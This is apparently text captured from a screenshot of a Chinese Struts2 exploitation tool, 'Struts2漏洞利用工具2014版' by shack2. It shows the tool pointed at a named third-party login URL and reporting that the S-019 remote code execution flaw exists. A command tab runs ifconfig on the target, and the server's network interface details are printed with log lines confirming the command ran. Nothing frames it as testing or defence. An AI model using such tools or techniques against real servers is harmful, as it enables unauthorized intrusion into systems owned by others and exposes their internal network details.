 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://webservice.tjbtn.net/selfservice/public/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
bond0 Link encap:Ethernet HWaddr E4:1F:13:BD:C9:FC
inet addr:192.168.6.253 Bcast:192.168.6.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:febd:c9fc/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:194238750 errors:0 dropped:0 overruns:0 frame:0
TX packets:217442325 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:42309324383 (39.4 GiB) TX bytes:187518462723 (174.6 GiB)
bond0:0 Link encap:Ethernet HWaddr E4:1F:13:BD:C9:FC
inet addr:192.168.6.248 Bcast:192.168.6.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
bond0:1 Link encap:Ethernet HWaddr E4:1F:13:BD:C9:FC
inet addr:192.168.6.254 Bcast:192.168.6.255 Mask:255.255.255.0
正在获取Web信息，请稍等片刻........----2015/3/28 15:50:03
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/3/28 15:50:04
获取Web信息完毕......----2015/3/28 15:50:04
正在执行命令中，请稍等片刻........----2015/3/28 15:50:33
命令执行完毕........----2015/3/28 15:50:34